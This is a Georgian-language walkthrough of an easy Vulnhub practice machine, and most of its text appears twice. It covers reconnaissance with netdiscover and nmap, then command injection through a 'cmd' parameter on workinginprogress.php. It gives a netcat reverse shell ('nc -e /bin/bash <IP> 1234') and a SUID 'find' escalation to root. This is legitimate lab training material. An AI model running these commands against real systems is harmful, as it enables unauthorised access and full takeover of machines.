გამარჯობა მეგობრობო, ამ სტატიაში მინდა განვიხილო Vulnhub ის ერთერთი სავარჯიშო, სავარჯიშო სისტემის ova ფაილის გადმოწერა შეგიძლიათ ბმულიდან

CYBSECGROUP

დააიმპორტეთ OVA ფაილი virtualbox -ში და დავიწყოთ pentesting

სტატიისთვის ავარჩიე ყველაზე მარტივი დავალება რათა ყველაფერი უფრო გასაგები იყოს

მანქანა ჩართვისას გამოიყურება შემდეგნაირად:

პირველ რიგში, ვიპოვოთ ეს სისტემა ჩვენს ქსელში

netdiscover წარმოადგენს ხელსაწყოს რომელიც გვეხმარება ქსელში მოწყობილობების აღმოჩენაში

უბრალოდ გახსენით ტერმინალი და გაუშვით კომანდი, დაელოდეთ მოწყობილობამ აღმოაჩინოს ეს მანქანა

ჩემს ქსელში ყველაზე "საეჭვოდ" გამოიყურებოდა ეს აიპი

ამ აიპის გახსნისას გვხდება შემდეგი ფეიჯი, რაც იმას ნიშნავს რომ სწორ აიპის მივაგენით ^_^

დავიწყოთ მარტივი ენუმერაცია nmap ით:

nmap -sC -sV 192.168.50.245

სკანირების რეზილტატი:

ვნახოთ ფეიჯის source code

ეს ტექსტი წარმოადგენს base64 ჰეშს, ვცადოთ დეკოდი

ჰეში შეიცავდა რამდენიმე base64-ს

გავხსნათ workinginprogress.php ფეიჯი წარმოადგენს ზოგად ინფორმაციას სერვერზე და TODO-ს

TODO-წარმოადგენს ჩვენთვის ყველაზე საინტერესო ნაწილს:

Test ping command []

Fix Privilege Escalation []

სავარაუდოდ Test ping command წარმოადგენს code execution-ს

რამოდენიმე გეთ პარამეტრის მცდელობის შემდეგ მივაგენი სწორ პარამეტრს რომელიც მომცემდა საშუალებას სისტემაში გამეშვა ბრძანებები

cmd პარამეტრში გადაცემული არგუმენტი ეშვება როგორც სისტემური კომანდი

გავიხსნათ კავშირი ჩვენს ლინუქსზე რათა გავიმარტივოთ მუშაობა

nc -lvnp 1234 (გაუშვით თქვენს ტერმინალში რათა დაიწყოთ მოსმენა 1234 პორტზე (რომელზეც დაგიკავშირდებათ სერვერი)

ხოლო საიტზე გავუშვათ შემდეგი კომანდი "nc -e /bin/bash თქვენიაპი 1234" ანუ საბოლოო ჯამში სრული ბმული იქნება შემდეგნაირი:

http://192.168.50.245/workinginprogress.php?cmd=nc -e /bin/bash თქვენიაპი 1234

დაკავშირების შემდეგ თქვენ გაქვთ წვდომა ტერმინალიდან სისტემაზე

ფოტოზე წითელი ზოლით ნაჩვენები ხაზები წარმოადგენს ჩემს მიერ გაშვებულ კომანდებს:

whoami - გვიბრუნებს ჩვენს არსებულ იუზერს, ხოლო პითონის კოდით გამოვიძახე ბაში უფრო მოსახერხებელი მუშაობისთვის

დაბალი პრივილეგიის იუზერი უკვე ავიღეთ, გადავიდეთ პრივილეგიების ესკალაციაზე რათა ავიღოთ რუთის იუზერი

find / -perm -u=s -type f 2>/dev/null გამოვიყენოთ შემდეგი კომანდი რათა ვიპოვნოთ ფალები SUID პრივილეგიით

ძებნის რეზულტატში ნაჩვენებია რამოდენიმე ფაილი:

ძებნის ერზულტატიდან ყველაზე კარგი ვარიანტი (და იდეაში ერთადერთიც არის თვითონ find) ნაჩვენები ქვევიდან 6 ხაზზე(/usr/bin/find) იმიტომ რომ find-ს საშუალება აქვს გაუშვას კომანდები

ვინადან და რადგანაც find-ს აქვს SUID პრივილეგია ნებისმიერი ბრძანება შესრულებული მის მიერ გაეშვება root-ის სახელით, გამოვიყენოთ ეს რომ ავიღოთ root shell





find . -exec /bin/sh -p \; -quit მოცემული კომანდი გამოიძახებს ბაშს რუთის პრივილეგიით

კომანდი გაეშვა და როგორც ხედავთ ჩვენ ავიღეთ უმაღლესი root პრივილეგია რაც იმას ნიშნავს რომ სისტემას ბოლომდე დავეუფლეთ!

მოვძებნოთ flag რუთის დირექტორიაში და ვნახოთ კონტენტი ^_^

root.txt შეიცაავდა base64 ტექსტს "Congratulations" სულ ეს იყო, ძალიან მარტივი და სახალისო სავარჯიშო ^_^ გისურვებთ წარმატებას <3

CYBSECGROUP

დააიმპორტეთ OVA ფაილი virtualbox -ში და დავიწყოთ pentesting

სტატიისთვის ავარჩიე ყველაზე მარტივი დავალება რათა ყველაფერი უფრო გასაგები იყოს

მანქანა ჩართვისას გამოიყურება შემდეგნაირად:

პირველ რიგში, ვიპოვოთ ეს სისტემა ჩვენს ქსელში

netdiscover წარმოადგენს ხელსაწყოს რომელიც გვეხმარება ქსელში მოწყობილობების აღმოჩენაში

უბრალოდ გახსენით ტერმინალი და გაუშვით კომანდი, დაელოდეთ მოწყობილობამ აღმოაჩინოს ეს მანქანა

ჩემს ქსელში ყველაზე "საეჭვოდ" გამოიყურებოდა ეს აიპი

ამ აიპის გახსნისას გვხდება შემდეგი ფეიჯი, რაც იმას ნიშნავს რომ სწორ აიპის მივაგენით ^_^

დავიწყოთ მარტივი ენუმერაცია nmap ით:

nmap -sC -sV 192.168.50.245

სკანირების რეზილტატი:

ვნახოთ ფეიჯის source code

ეს ტექსტი წარმოადგენს base64 ჰეშს, ვცადოთ დეკოდი

ჰეში შეიცავდა რამდენიმე base64-ს

გავხსნათ workinginprogress.php ფეიჯი წარმოადგენს ზოგად ინფორმაციას სერვერზე და TODO-ს

TODO-წარმოადგენს ჩვენთვის ყველაზე საინტერესო ნაწილს:

Test ping command []

Fix Privilege Escalation []

სავარაუდოდ Test ping command წარმოადგენს code execution-ს

რამოდენიმე გეთ პარამეტრის მცდელობის შემდეგ მივაგენი სწორ პარამეტრს რომელიც მომცემდა საშუალებას სისტემაში გამეშვა ბრძანებები

cmd პარამეტრში გადაცემული არგუმენტი ეშვება როგორც სისტემური კომანდი

გავიხსნათ კავშირი ჩვენს ლინუქსზე რათა გავიმარტივოთ მუშაობა

nc -lvnp 1234 (გაუშვით თქვენს ტერმინალში რათა დაიწყოთ მოსმენა 1234 პორტზე (რომელზეც დაგიკავშირდებათ სერვერი)

ხოლო საიტზე გავუშვათ შემდეგი კომანდი "nc -e /bin/bash თქვენიაპი 1234" ანუ საბოლოო ჯამში სრული ბმული იქნება შემდეგნაირი:

http://192.168.50.245/workinginprogress.php?cmd=nc -e /bin/bash თქვენიაპი 1234

დაკავშირების შემდეგ თქვენ გაქვთ წვდომა ტერმინალიდან სისტემაზე

ფოტოზე წითელი ზოლით ნაჩვენები ხაზები წარმოადგენს ჩემს მიერ გაშვებულ კომანდებს:

whoami - გვიბრუნებს ჩვენს არსებულ იუზერს, ხოლო პითონის კოდით გამოვიძახე ბაში უფრო მოსახერხებელი მუშაობისთვის

დაბალი პრივილეგიის იუზერი უკვე ავიღეთ, გადავიდეთ პრივილეგიების ესკალაციაზე რათა ავიღოთ რუთის იუზერი

find / -perm -u=s -type f 2>/dev/null გამოვიყენოთ შემდეგი კომანდი რათა ვიპოვნოთ ფალები SUID პრივილეგიით

ძებნის რეზულტატში ნაჩვენებია რამოდენიმე ფაილი:

ძებნის ერზულტატიდან ყველაზე კარგი ვარიანტი (და იდეაში ერთადერთიც არის თვითონ find) ნაჩვენები ქვევიდან 6 ხაზზე(/usr/bin/find) იმიტომ რომ find-ს საშუალება აქვს გაუშვას კომანდები

ვინადან და რადგანაც find-ს აქვს SUID პრივილეგია ნებისმიერი ბრძანება შესრულებული მის მიერ გაეშვება root-ის სახელით, გამოვიყენოთ ეს რომ ავიღოთ root shell

find . -exec /bin/sh -p \; -quit მოცემული კომანდი გამოიძახებს ბაშს რუთის პრივილეგიით

კომანდი გაეშვა და როგორც ხედავთ ჩვენ ავიღეთ უმაღლესი root პრივილეგია რაც იმას ნიშნავს რომ სისტემას ბოლომდე დავეუფლეთ!

მოვძებნოთ flag რუთის დირექტორიაში და ვნახოთ კონტენტი ^_^

root.txt შეიცაავდა base64 ტექსტს "Congratulations" სულ ეს იყო, ძალიან მარტივი და სახალისო სავარჯიშო ^_^ გისურვებთ წარმატებას <3